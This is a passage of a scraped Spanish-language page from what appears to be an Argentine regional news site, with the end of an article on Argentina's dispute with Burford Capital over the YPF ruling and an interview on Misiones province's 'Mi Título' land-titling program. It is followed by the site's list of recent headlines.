<p>Entre esos antecedentes, mencionaron la audiencia de apelación de la sentencia condenatoria por US$16.000 millones, que derivó en una caída superior al 20% en el valor de las acciones del fondo, el stay otorgado por la Cámara de Apelaciones del Segundo Circuito sobre la orden de entrega de las acciones de YPF, el respaldo expreso de Estados Unidos, Israel y más de una decena de países y organizaciones internacionales, y el rechazo del reconocimiento de la sentencia en la justicia irlandesa.</p>



<p>“Ante este escenario, a Burford se le van limitando las herramientas procesales para mejorar su posición y recurre ahora a un planteo de desacato, aun cuando la Argentina está cumpliendo con el discovery”, señalaron las fuentes.</p>



<p>“Se trata de una estrategia de hostigamiento para presionar al país y forzar una negociación desde una posición que ya no tiene”.<strong>IP</strong></p>



<p>Más allá de esta presentación del fondo Burford, desde la Procuración indicaron que Argentina “continuará cumpliendo con el proceso de discovery siempre dentro de lo permitido por la Constitución y las leyes argentinas, mientras la Cámara de Apelaciones de los Estados Unidos para el Segundo</p>



<p>Circuito analiza las apelaciones interpuestas contra las órdenes sin precedentes dictadas por el Tribunal de Distrito en este caso”. </p>



<p>Agencia Noticias Argentina</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/ypf-argentina-rechazara-el-pedido-de-desacato-de-burford/" data-a2a-title="YPF: Argentina rechazará el pedido de desacato de Burford"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fypf-argentina-rechazara-el-pedido-de-desacato-de-burford%2F&amp;linkname=YPF%3A%20Argentina%20rechazar%C3%A1%20el%20pedido%20de%20desacato%20de%20Burford" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fypf-argentina-rechazara-el-pedido-de-desacato-de-burford%2F&amp;linkname=YPF%3A%20Argentina%20rechazar%C3%A1%20el%20pedido%20de%20desacato%20de%20Burford" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fypf-argentina-rechazara-el-pedido-de-desacato-de-burford%2F&amp;linkname=YPF%3A%20Argentina%20rechazar%C3%A1%20el%20pedido%20de%20desacato%20de%20Burford" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fypf-argentina-rechazara-el-pedido-de-desacato-de-burford%2F&amp;linkname=YPF%3A%20Argentina%20rechazar%C3%A1%20el%20pedido%20de%20desacato%20de%20Burford" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/ypf-argentina-rechazara-el-pedido-de-desacato-de-burford/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
												<h1 class="mvp-post-title left">Daniel Behler: “La regularización de tierras es un eje central del Gobierno”</h1>
																																			</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1089" height="730" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO.webp" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO.webp 1089w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-300x201.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-1024x686.webp 1024w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-768x515.webp 768w" sizes="auto, (max-width: 1089px) 100vw, 1089px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														
<p>El subsecretario de Gobierno, Asuntos Registrales y Tierras de la Provincia de Misiones, Daniel Behler, evaluó lo que fue el trabajo durante el año pasado y también lo que será este que inicia con el programa Mi Título. En esa línea manifestó que “venimos trabajando muy bien, con las dificultades propias y principales de la escasez económica, pero venimos, sobre todo, muy potenciados, porque sabemos que el tema de la regularización de tierra es un eje central del gobierno”.</p>



<p>Remarcó que este programa fue impulsado por el gobernador Hugo Passalacqua durante su primera gestión e indicó que lo “viene potenciando ahora, sobre todo, teniendo en cuenta la importancia que significa eso para la familia” misionera.</p>



<p>Respecto a los números, Behler subrayó que “mejoramos un poquitito, sencillamente, la performance en 2025 porque agilizamos algunos sectores” y acotó que “realmente hay muchísimos expedientes todavía, hay mucha tierra fiscal, pero no sin otorgar, son tierras fiscales que ya tienen ocupación, falta regularizar”, aunque explicó que “van disminuyendo los expedientes, pero, no obstante, esa disminución de expedientes, hay un volumen significativo (…) Yo no podría decir un total, pero calculo que debe haber más de 200.000 o 230.000 expedientes que están hoy en movimiento”.</p>



<p>Consultado sobre las zonas donde están focalizando el trabajo, el funcionario explicó que “tratamos de identificar lugares donde hay una gran cantidad de tierras rurales sin regularizar y, lógicamente, canalizamos o potencializamos ahí, justamente porque podemos encontrarnos con situaciones particulares”, ejemplificando que “en el municipio de Puerto Libertad nos encontramos con una gran cantidad de lotes fiscales, que son parcelas que están loteadas y que por algún motivo nunca se focalizó”.</p>



<p>También “tenemos muchas tierras fiscales en Puerto Iguazú, que es un lugar donde hay una gran movilidad en términos económicos y de intereses también porque hay desarrollo comercial, hay desarrollo turístico”.</p>



<p>Finalmente, sobre la próxima entrega de Títulos de Propiedad y Permisos de Ocupación, indicó que “no tenemos todavía fecha prevista, está totalmente a la espera de las instrucciones del Gobernador de la Provincia y de su agenda”, aunque “no solamente es mera voluntad del Gobernador, sino que muchas veces son pedidos que parten de los mismos intendentes que solicitan entrega de títulos o instrumentos porque saben que tienen acumulado”.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Provinciales: Balance del programa “Mi titulo”" width="740" height="416" src="https://www.youtube.com/embed/y6nUQ9cdzfA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/daniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno/" data-a2a-title="Daniel Behler: “La regularización de tierras es un eje central del Gobierno”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fdaniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno%2F&amp;linkname=Daniel%20Behler%3A%20%E2%80%9CLa%20regularizaci%C3%B3n%20de%20tierras%20es%20un%20eje%20central%20del%20Gobierno%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fdaniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno%2F&amp;linkname=Daniel%20Behler%3A%20%E2%80%9CLa%20regularizaci%C3%B3n%20de%20tierras%20es%20un%20eje%20central%20del%20Gobierno%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fdaniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno%2F&amp;linkname=Daniel%20Behler%3A%20%E2%80%9CLa%20regularizaci%C3%B3n%20de%20tierras%20es%20un%20eje%20central%20del%20Gobierno%E2%80%9D" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fdaniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno%2F&amp;linkname=Daniel%20Behler%3A%20%E2%80%9CLa%20regularizaci%C3%B3n%20de%20tierras%20es%20un%20eje%20central%20del%20Gobierno%E2%80%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://nortemisionero.com.ar/actualidad/daniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno/" rel="bookmark"><span class="mvp-post-add-link-but">Sigue leyendo</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Últimas</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">+ Leidas</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/policiales/accidente-laboral-en-el-soberbio-un-operario-sufrio-lesiones-tras-la-explosion-de-una-caldera-de-citronela/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-12.39.09-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Accidente laboral en El Soberbio: un operario sufrió lesiones tras la explosión de una caldera de citronela</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma-2/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.56.43-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/campo-grande-murio-la-mujer-que-se-habia-prendido-fuego-en-una-comisaria/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MUJER-SE-PRENDE-FUEGO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 5 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Campo Grande: murió la mujer que se había prendido fuego en una comisaría</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/un-carpincho-un-nandu-y-un-tucan-victimas-del-mascotismo-fueron-liberados-tras-su-recuperacion-en-el-parque-ecologico-el-puma/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-11.12.04-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 6 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Un carpincho, un ñandú y un tucán víctimas del mascotismo fueron liberados tras su recuperación en el Parque Ecológico El Puma</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/provinciales/prorrogan-el-vencimiento-del-pago-anual-del-impuesto-inmobiliario-en-misiones/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2025/07/ATM-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 6 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Prorrogan el vencimiento del pago anual del Impuesto Inmobiliario en Misiones</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/aprobaron-convocatoria-para-una-audiencia-publica-por-pedido-de-aumento-de-boleto/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-10.22.24-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 6 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Aprobaron convocatoria para una Audiencia pública por pedido de aumento de boleto</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/provinciales/alerta-temprana-drones-y-respuesta-rapida-misiones-refuerza-su-esquema-de-prevencion-de-incendios/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-90-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 7 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Alerta Temprana, drones y respuesta rápida: Misiones refuerza su esquema de prevención de incendios</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/politica/la-mesa-politica-reactiva-las-reuniones-para-definir-la-estrategia-legislativa-por-la-reforma-laboral/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-89-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-89-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-89-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-89-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Política</span><span class="mvp-cd-date left relative">hace 8 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>La mesa política reactiva las reuniones para definir la estrategia legislativa por la reforma laboral</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/ypf-argentina-rechazara-el-pedido-de-desacato-de-burford/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-88-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 8 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>YPF: Argentina rechazará el pedido de desacato de Burford</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/daniel-behler-la-regularizacion-de-tierras-es-un-eje-central-del-gobierno/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/PASSALACQUA-MI-TITULO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 21 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Daniel Behler: “La regularización de tierras es un eje central del Gobierno”</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/hay-mas-de-200-jovenes-inscritos-para-la-mision-diocesana-2026/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-86-600x600.png 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 23 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Hay más de 200 jóvenes inscriptos para la Misión Diocesana 2026 </h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/economia/misiones-contuvo-el-gasto-y-obtuvo-superavit-fiscal-en-el-tercer-trimestre-de-2025/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-87-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-87-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-87-150x150.png 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/image-87-560x563.png 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Economía</span><span class="mvp-cd-date left relative">hace 24 horas</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Misiones contuvo el gasto y obtuvo superávit fiscal en el tercer trimestre de 2025</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/eldorado-dos-motos-colisionaron-en-kilometro-5-con-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-13.06.11-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 1 día</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: Choque de motos en kilómetro 5 dejó a dos personas lesionadas (CON VIDEO)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/investigan-la-muerte-de-un-hombre-en-un-edificio-del-centro-de-posadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
